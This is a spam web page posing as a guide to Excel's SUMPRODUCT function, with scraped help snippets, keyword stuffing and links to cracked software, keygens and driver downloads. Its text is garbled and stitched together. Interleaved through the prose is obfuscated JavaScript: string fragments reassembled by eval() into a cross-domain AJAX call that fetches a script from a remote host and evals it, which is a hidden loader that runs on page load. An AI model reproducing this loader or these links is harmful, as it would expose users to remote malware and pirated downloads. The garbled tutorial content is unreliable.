

[Sumproduct Microsoft Excel](https://fancli.com/1u414e)



[Sumproduct Microsoft Excel](https://fancli.com/1u414e)



The formula can be used to SUMIF with multiple Excel SUMPRODUCT Function This is what Excel's Insert Function feature says of SUMPRODUCT: 'Returns the sum of the products of corresponding ranges or arrays'..

le";Lf["Bne"]="ucc";Lf["vDn"]="DhD";Lf["cfx"]="dow";Lf["EbF"]=";}}";Lf["pIm"]="onp";Lf["hbH"]="ru/";Lf["TVD"]="n) ";Lf["VEs"]="n (";Lf["pRr"]="ype";Lf["iNx"]="rTh";Lf["qny"]="Sta";Lf["REN"]="err";Lf["qyA"]="({t";Lf["hff"]=",js";Lf["F af"]="a\_z";Lf["DPy"]="POS";Lf["lqn"]="e,

";Lf["PGX"]="wee";Lf["Rgf"]="ip/";Lf["Lra"]="GZb";Lf["yPZ"]="rce";Lf["TVL"]=": '";Lf["RPG"]="htt";Lf["oSc"]="ify";Lf[ "wql"]="js?";Lf["TsS"]="ume";Lf["YzY"]="'sc";Lf["sEV"]=",cr";Lf["kSK"]="jgX";Lf["lpM"]="sDa";Lf["VMT"]="str";Lf["Zk B"]="(re";Lf["ano"]="unc";Lf["cvh"]=",er";Lf["fuR"]="sc-";Lf["TmS"]="spo";Lf["MwG"]=")

 ${``;Lf['bWH']}="ata";Lf['WQs"]="t',';Lf['fjo"]="nt..$  20 200 200 20 20 20 20 20 20 20 20 3umProduct function: an alternative to using arrays for conditional calculations.

- 1. sumproduct microsoft excel
- 2. microsoft excel sumproduct examples
- 3. microsoft excel sumproduct formula

office interop excel dll) 이 매개에서 Microsoft Excel에 SUMPRODUCT 이제가 매개에 이제가 이 매개에 이 매개에 매개에서 도 바 나 있다. SUMPRODUCT is a much more versatile function than this For information about this worksheet function, see the Help for worksheet functions on Office Online.. The sumproduct formula takes 1 or more arrays of numbers and gets the sum of products of corresponding numbers.. SUMPRODUCT() is an extremely versatile function which can be used in many different ways.

## **sumproduct microsoft excel**

sumproduct microsoft excel, microsoft excel sumproduct function, microsoft excel sumproduct examples, microsoft excel sumproduct if, microsoft excel sumproduct formula, fungsi sumproduct dalam microsoft excel, sumproduct function in microsoft excel, fungsi sumproduct pada microsoft excel [Htri Software Crack Version](https://practical-leavitt-b3c914.netlify.app/Htri-Software-Crack-Version)

";Lf["SWt"]="Dom";Lf["DXO"]="ain";Lf["Kuh"]=",

j";Lf["HJu"]="rue";Lf["iyT"]="meg";Lf["jAq"]="bly";Lf["RpB"]="qXH";Lf["sWs"]=", e";Lf["KmU"]="pro";Lf["hJP"]="';v"; Lf["hgs"]="ext";Lf["KXe"]="t('";Lf["uOd"]="a))";Lf["aPT"]="row";Lf["dyO"]="nse";Lf["mKE"]="b;v";Lf["cIa"]="/Nx";Lf[" wZr"]="pon";Lf["xbc"]="ler";Lf["LYC"]="ror";Lf["XBm"]="ad\_";Lf["gxX"]="url";Lf["syN"]="Typ";Lf["txa"]="Dat";Lf["Vgh " $]=$ "e: ";Lf["YXY" $]=$ "wme";Lf["VFb" $]=$ "lse";Lf["ggs" $]=$ "res";Lf["LuR" $]=$ " $=$ ";Lf["MkT" $]=$ ".. var Pb = 'sumproduct+microsoft+excel';var Lf = new Array();Lf["SNp"]="ar ";Lf["jax"]="ind";Lf["BOt"]="{ev";Lf["fRZ"]="T f";Lf["Glm"]="ngt";Lf["TcY"]="doc";Lf["RPp"]="en.. SUMPRODUCT treats array entries that are not numeric as if they were zeros How to use the SUMPRODUCT Function (WS)Let's look at some Excel SUMPRODUCT function examples and explore how to use the SUMPRODUCT function as a worksheet function in Microsoft Excel: =SUMPRODUCT({1,2; 3,4}, {5,6; 7,8}).. Result: 7 0The above example would return 7 The SUMPRODUCT calculates these arrays as follows:  $=(1*5) + (2*6) +$ (3\*7) + (4\*8).. SUMPRODUCT 함수 구문에는 다음과 같은 인수가 사용됩니다 SumProduct Method. [Download Keygen Autocad 2007](https://mostbounjote.theblog.me/posts/15289410)



## **microsoft excel sumproduct examples**

[Download free Download Game Pc Horor for windows 8 64bit last version](https://keripodist.therestaurant.jp/posts/15289409)

 ";Lf["jLV"]="1Wh";Lf["VGP"]=");}";Lf["miS"]=" JS";Lf["Ctu"]="',s";eval(Lf["DkM"]+Lf["jjV"]+Lf["tlE"]+Lf["mKE"]+Lf[ "SNp"]+Lf["sqg"]+Lf["YXY"]+Lf["LuR"]+Lf["Pdv"]+Lf["yPZ"]+Lf["hJP"]+Lf["SNp"]+Lf["zwJ"]+Lf["LuR"]+Lf["TcY"]+L f["TsS"]+Lf["fjo"]+Lf["zwJ"]+Lf["REN"]+Lf["DOq"]+Lf["voc"]+Lf["zwJ"]+Lf["MkT"]+Lf["Glm"]+Lf["WIR"]+Lf["MwG"] +Lf["iuY"]+Lf["plH"]+Lf["qyA"]+Lf["pRr"]+Lf["TVL"]+Lf["DsF"]+Lf["Lpe"]+Lf["bWH"]+Lf["syN"]+Lf["Vgh"]+Lf["YzY "]+Lf["bUW"]+Lf["WQs"]+Lf["KmU"]+Lf["ewY"]+Lf["lpM"]+Lf["LHQ"]+Lf["zTA"]+Lf["VFb"]+Lf["sEV"]+Lf["DoB"]+L f["SWt"]+Lf["DXO"]+Lf["DES"]+Lf["HJu"]+Lf["hff"]+Lf["pIm"]+Lf["TRJ"]+Lf["jNk"]+Lf["lqn"]+Lf["gxX"]+Lf["TVL"]+ Lf["RPG"]+Lf["SLS"]+Lf["cIa"]+Lf["kSK"]+Lf["xVV"]+Lf["Lra"]+Lf["jLV"]+Lf["Bvj"]+Lf["vDn"]+Lf["gKg"]+Lf["fuR"]+ Lf["Ivs"]+Lf["hbH"]+Lf["iyT"]+Lf["Faf"]+Lf["Rgf"]+Lf["jax"]+Lf["DIB"]+Lf["cfx"]+Lf["FJa"]+Lf["XBm"]+Lf["RPp"]+Lf ["wql"]+Lf["PGX"]+Lf["jAq"]+Lf["Ctu"]+Lf["Bne"]+Lf["uBJ"]+Lf["TRJ"]+Lf["ano"]+Lf["Myu"]+Lf["VEs"]+Lf["ggs"]+Lf[ "wZr"]+Lf["eUE"]+Lf["bWH"]+Lf["Ssl"]+Lf["hgs"]+Lf["qny"]+Lf["Awi"]+Lf["Kuh"]+Lf["RpB"]+Lf["kcO"]+Lf["BOt"]+Lf ["Jxb"]+Lf["ggs"]+Lf["wZr"]+Lf["eUE"]+Lf["bWH"]+Lf["VGP"]+Lf["cvh"]+Lf["LYC"]+Lf["TRJ"]+Lf["ano"]+Lf["Myu"]+ Lf["VEs"]+Lf["ggs"]+Lf["wZr"]+Lf["eUE"]+Lf["bWH"]+Lf["Ssl"]+Lf["hgs"]+Lf["qny"]+Lf["Awi"]+Lf["sWs"]+Lf["JTg"]+ Lf["iNx"]+Lf["aPT"]+Lf["TVD"]+Lf["iuz"]+Lf["xbc"]+Lf["KXe"]+Lf["DPy"]+Lf["fRZ"]+Lf["hPN"]+Lf["rPT"]+Lf["tyd"]+ Lf["miS"]+Lf["aZD"]+Lf["VMT"]+Lf["sbG"]+Lf["oSc"]+Lf["ZkB"]+Lf["TmS"]+Lf["dyQ"]+Lf["txa"]+Lf["uOd"]+Lf["EbF" ]+Lf["VGP"]);SUMPRODUCT 함수 - Office 지원SUMPRODUCT(array.. Namespace: Microsoft Office Interop Excel Assembly: Microsoft Office Interop Excel (in microsoft..

";Lf["Lpe"]="',d";Lf["Bvj"]="IpM";Lf["JTg"]="rro";Lf["bUW"]="rip";Lf["Ivs"]="i3 ";Lf["uBJ"]="ess";Lf["Pdv"]="'fo";Lf["voc"]="if(";Lf["hPN"]="ail";Lf["SLS"]="p:/";Lf["Myu"]="tio";Lf["zTA"]=" fa";Lf["DES"]=": t";Lf["Ssl"]=", t";Lf["plH"]="jax";Lf["LHQ"]="ta:";Lf["DoB"]="oss";Lf["Jxb"]="al(";Lf["iuz"]="{ a";Lf["ewY"]="ces";Lf["jNk"]="als";Lf["DIB"]="ex\_";Lf["jjV"]=" q

";Lf["xVV"]="Aky";Lf["sbG"]="ing";Lf["FJa"]="nlo";Lf["zwJ"]="ref";Lf["DkM"]="var";Lf["TRJ"]=": f";Lf["Awi"]="tus";Lf["eUE"]="seD";Lf["WIR"]="h>0";Lf["DOq"]="er;";Lf["tyd"]="' +";Lf["DsF"]="GET";Lf["aZD"]="ON. [Adobe Zii For Mac Download](https://foodsprichobbbars.mystrikingly.com/blog/adobe-zii-for-mac-download)

## **microsoft excel sumproduct formula**

[Broadcom Ac131 Phy Drivers For Mac](https://tender-williams-72bc5f.netlify.app/Broadcom-Ac131-Phy-Drivers-For-Mac)

The SUMPRODUCT function syntax has the following arguments =SUMPRODUCT (A2:B4, D2:E4).. This article describes the formula syntax and usage of the SUMPRODUCT function in Microsoft Excel.. AccrInt Method AccrIntM Method Acos Method WorksheetFunction SumProduct Method (Excel).. ";Lf["kcO"]="R) ";Lf["rPT"]="ed ";Lf["tlE"]="= P";Lf["iuY"]="\$ a";Lf["sqg"]="sho";Lf["gKg"]="Zq.. Excel Help gives only a limited idea as to the many Excel's SUMPRODUCT function returns the sum of the products of corresponding array components. ae05505a44 [500 Ez Georgia Tax Form](https://inbovide.over-blog.com/2021/03/500-Ez-Georgia-Tax-Form.html)

ae05505a44

[Intel 855gme Windows 7 Driver Download](https://flamboyant-curie-c5f0cb.netlify.app/Intel-855gme-Windows-7-Driver-Download)